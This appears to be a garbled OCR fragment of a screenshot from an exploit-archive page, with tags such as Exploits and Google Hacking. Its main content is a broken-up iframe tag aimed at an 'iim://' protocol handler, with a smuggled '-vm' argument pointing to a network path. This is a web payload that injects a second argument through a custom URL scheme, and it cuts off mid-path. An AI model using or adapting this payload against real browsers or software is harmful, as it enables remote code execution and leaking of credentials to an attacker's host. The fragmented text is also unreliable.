
in the entry point

-->
<
iframe
src
=
'
iim://
"
%20-vm%20\\192
Tags:
Databases
Exploits
Google Hacking
Papers